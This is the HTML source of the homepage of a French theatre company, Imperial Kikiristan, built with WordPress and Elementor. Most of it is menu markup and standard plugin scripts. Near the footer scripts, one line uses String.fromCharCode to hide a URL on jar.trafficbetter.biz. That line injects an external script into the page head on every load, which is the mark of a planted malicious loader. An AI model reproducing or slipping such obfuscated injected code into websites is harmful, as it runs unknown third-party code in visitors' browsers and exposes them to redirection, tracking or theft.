									<p>MENU</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b9a63e5 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b9a63e5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-b9a63e5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3035"><a href="https://www.kikiristan.com/#tour" class="elementor-item elementor-item-anchor">Tour</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3182"><a href="https://www.kikiristan.com/dates-passees" class="elementor-sub-item">Dates passées</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1550"><a href="#" class="elementor-item elementor-item-anchor">Spectacles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2357"><a href="https://www.kikiristan.com/spectacles-2" class="elementor-sub-item">En tournée</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://www.kikiristan.com/spectacles" class="elementor-sub-item">JümeläG (2021)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://www.kikiristan.com/lustre-imperial" class="elementor-sub-item">Le Lustre Impérial (2019)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2555"><a href="https://www.kikiristan.com/kikiristanis-fantasy-2019" class="elementor-sub-item">Kikiristani’s Fantasy (2019)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3036"><a href="#" class="elementor-sub-item elementor-item-anchor">En création</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3142"><a href="https://www.kikiristan.com/ultimata" class="elementor-sub-item">Ultimata (2026)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2384"><a href="https://www.kikiristan.com/spectacles-passes" class="elementor-sub-item">Spectacles passés</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="https://www.kikiristan.com/le-service-public-du-divertissement-2016" class="elementor-sub-item">Le Service Public du Divertissement (2016)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2553"><a href="https://www.kikiristan.com/legends-of-kikiristan-2012-2" class="elementor-sub-item">Legends of Kikiristan (2012)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://www.kikiristan.com/une-nuit-au-kikiristan-2009" class="elementor-sub-item">Une Nuit au Kikiristan (2009)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2388"><a href="https://www.kikiristan.com/la-parade-imperiale-du-kikiristan" class="elementor-sub-item">La Parade Impériale du Kikiristan (2007)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2389"><a href="https://www.kikiristan.com/lempire-du-kikiristan-2006" class="elementor-sub-item">L’Empire du Kikiristan (2006)</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3025"><a href="#" class="elementor-item elementor-item-anchor">Médias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1112"><a href="https://www.kikiristan.com/#musique" class="elementor-sub-item elementor-item-anchor">Musique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2691"><a href="https://www.kikiristan.com/video-2" class="elementor-sub-item">Vidéos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a href="https://www.kikiristan.com/carnet-de-voyage" class="elementor-sub-item">Carnet de voyage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3026"><a href="#" class="elementor-item elementor-item-anchor">L&rsquo;Imperial</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2690"><a href="https://www.kikiristan.com/bio-2" class="elementor-sub-item">Histoire du Kikiristan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3032"><a href="https://www.kikiristan.com/la-compagnie" class="elementor-sub-item">La compagnie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://www.kikiristan.com/equipe" class="elementor-sub-item">Équipe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2692"><a href="https://www.kikiristan.com/professionnels" class="elementor-item">Espace Pro</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3034"><a href="#" class="elementor-item elementor-item-anchor">Action culturelle</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://www.kikiristan.com/et-le-souffle-continue" class="elementor-sub-item">Et le Soufflle continue…</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://www.kikiristan.com/festival" class="elementor-sub-item">Festival</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1577"><a href="https://www.kikiristan.com/#contact" class="elementor-item elementor-item-anchor">Contact</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b9a63e5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3035"><a href="https://www.kikiristan.com/#tour" class="elementor-item elementor-item-anchor" tabindex="-1">Tour</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3182"><a href="https://www.kikiristan.com/dates-passees" class="elementor-sub-item" tabindex="-1">Dates passées</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1550"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Spectacles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2357"><a href="https://www.kikiristan.com/spectacles-2" class="elementor-sub-item" tabindex="-1">En tournée</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://www.kikiristan.com/spectacles" class="elementor-sub-item" tabindex="-1">JümeläG (2021)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://www.kikiristan.com/lustre-imperial" class="elementor-sub-item" tabindex="-1">Le Lustre Impérial (2019)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2555"><a href="https://www.kikiristan.com/kikiristanis-fantasy-2019" class="elementor-sub-item" tabindex="-1">Kikiristani’s Fantasy (2019)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3036"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">En création</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3142"><a href="https://www.kikiristan.com/ultimata" class="elementor-sub-item" tabindex="-1">Ultimata (2026)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2384"><a href="https://www.kikiristan.com/spectacles-passes" class="elementor-sub-item" tabindex="-1">Spectacles passés</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="https://www.kikiristan.com/le-service-public-du-divertissement-2016" class="elementor-sub-item" tabindex="-1">Le Service Public du Divertissement (2016)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2553"><a href="https://www.kikiristan.com/legends-of-kikiristan-2012-2" class="elementor-sub-item" tabindex="-1">Legends of Kikiristan (2012)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://www.kikiristan.com/une-nuit-au-kikiristan-2009" class="elementor-sub-item" tabindex="-1">Une Nuit au Kikiristan (2009)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2388"><a href="https://www.kikiristan.com/la-parade-imperiale-du-kikiristan" class="elementor-sub-item" tabindex="-1">La Parade Impériale du Kikiristan (2007)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2389"><a href="https://www.kikiristan.com/lempire-du-kikiristan-2006" class="elementor-sub-item" tabindex="-1">L’Empire du Kikiristan (2006)</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3025"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Médias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1112"><a href="https://www.kikiristan.com/#musique" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Musique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2691"><a href="https://www.kikiristan.com/video-2" class="elementor-sub-item" tabindex="-1">Vidéos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a href="https://www.kikiristan.com/carnet-de-voyage" class="elementor-sub-item" tabindex="-1">Carnet de voyage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3026"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L&rsquo;Imperial</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2690"><a href="https://www.kikiristan.com/bio-2" class="elementor-sub-item" tabindex="-1">Histoire du Kikiristan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3032"><a href="https://www.kikiristan.com/la-compagnie" class="elementor-sub-item" tabindex="-1">La compagnie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://www.kikiristan.com/equipe" class="elementor-sub-item" tabindex="-1">Équipe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2692"><a href="https://www.kikiristan.com/professionnels" class="elementor-item" tabindex="-1">Espace Pro</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3034"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Action culturelle</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://www.kikiristan.com/et-le-souffle-continue" class="elementor-sub-item" tabindex="-1">Et le Soufflle continue…</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://www.kikiristan.com/festival" class="elementor-sub-item" tabindex="-1">Festival</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1577"><a href="https://www.kikiristan.com/#contact" class="elementor-item elementor-item-anchor" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c2f06ee e-flex e-con-boxed e-con e-parent" data-id="c2f06ee" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5f98e35 e-con-full e-flex e-con e-child" data-id="5f98e35" data-element_type="container">
				<div class="elementor-element elementor-element-c6dab2b elementor-widget elementor-widget-text-editor" data-id="c6dab2b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div id="page-container" class="et-animated-content"><div id="et-main-area"><footer id="main-footer"><div id="footer-bottom"><div class="container clearfix"><div id="footer-info"><div class="footer-credit-css"><span style="color: #ffffff;">Webdesign : <a style="color: #ffffff;" href="https://www.malt.fr/profile/marcchaperon">Marc CHAPERON</a> I 2025 @Kikiristan I Mentions Légales</span></div></div></div></div></footer></div></div><div id="wpadminbar" class="nojq"> </div>								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
        <style>
            .hidden-text {
                display: none;
                opacity: 0;
                transition: opacity 0.3s ease-in-out;
            }
            .hidden-text.active {
                display: block;
                opacity: 1;
            }
            .read-more-toggle,
            .read-less-toggle {
                cursor: pointer;
                color: #0073aa;
                font-weight: bold;
            }
            .read-more-toggle:hover,
            .read-less-toggle:hover {
                text-decoration: underline;
            }
        </style>
        <script>
            document.addEventListener("DOMContentLoaded", function() {
                document.querySelectorAll(".read-more-toggle").forEach(function(toggle) {
                    toggle.addEventListener("click", function() {
                        var parent = this.closest(".elementor-widget-container");
                        var hiddenText = parent ? parent.querySelector(".hidden-text") : null;

                        if (hiddenText) {
                            hiddenText.style.display = "block";
                            setTimeout(() => hiddenText.classList.add("active"), 10);
                            this.style.display = "none"; // Cache "Voir la suite"
                        }
                    });
                });

                document.querySelectorAll(".read-less-toggle").forEach(function(toggle) {
                    toggle.addEventListener("click", function() {
                        var hiddenText = this.closest(".hidden-text");
                        if (hiddenText) {
                            hiddenText.classList.remove("active");
                            setTimeout(() => { hiddenText.style.display = "none"; }, 300);
                            
                            var readMore = hiddenText.closest(".elementor-widget-container").querySelector(".read-more-toggle");
                            if (readMore) {
                                readMore.style.display = "block"; // Réaffiche "Voir la suite"
                            }
                        }
                    });
                });
            });
        </script>
        <script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.kikiristan.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kikiristan.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.kikiristan.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.6" id="e-sticky-js"></script>
<script type="text/javascript" id="gt_widget_script_34851148-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['34851148'] = {"default_language":"fr","languages":["fr","en"],"url_structure":"none","wrapper_selector":"#gt-wrapper-34851148","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.kikiristan.com/wp-content/plugins/gtranslate/js/lc.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/home" data-gt-orig-domain="www.kikiristan.com" data-gt-widget-id="34851148" defer></script><script type="text/javascript" id="gt_widget_script_46213321-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['46213321'] = {"default_language":"fr","languages":["fr","en"],"url_structure":"none","wrapper_selector":"#gt-wrapper-46213321","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.kikiristan.com/wp-content/plugins/gtranslate/js/lc.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/home" data-gt-orig-domain="www.kikiristan.com" data-gt-widget-id="46213321" defer></script><script type="text/javascript" src="https://www.kikiristan.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.6" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.kikiristan.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.kikiristan.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.kikiristan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.kikiristan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.kikiristan.com\/wp-admin\/admin-ajax.php","nonce":"c5e3098f88","urls":{"assets":"https:\/\/www.kikiristan.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.kikiristan.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.kikiristan.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kikiristan.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.6" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.kikiristan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"mega-menu":true},"urls":{"assets":"https:\/\/www.kikiristan.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kikiristan.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kikiristan.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c77fb4ff11"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2224,"title":"Home%20%E2%80%93%20Imperial%20Kikiristan","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kikiristan.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.kikiristan.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.6" id="pro-elements-handlers-js"></script>
